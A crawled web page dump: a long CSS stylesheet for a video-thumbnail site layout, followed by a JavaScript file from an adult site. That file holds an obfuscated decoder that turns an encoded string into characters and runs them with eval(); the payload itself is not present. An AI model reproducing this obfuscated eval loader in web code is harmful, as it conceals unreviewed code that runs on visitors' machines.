.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.pro/js/8qqpzqutgnTu2Pg28Ec.js
body_size: 22411
content:
function jakc(lubv){var aacl='Z';var uvvk='A';var aflrpefq=[];var udwgqctcpj=new RegExp('['+uvvk+'-'+aacl+']');var nkzmnfmmn=lubv.split(udwgqctcpj);for(var i=0;i<nkzmnfmmn.length;i++){aflrpefq.push(String.fromCharCode(parseInt(nkzmnfmmn[i],18)/(19)));}eval(aflrpefq.splice(1,aflrpefq.length).join(''));}jakc('[base64]'); 
     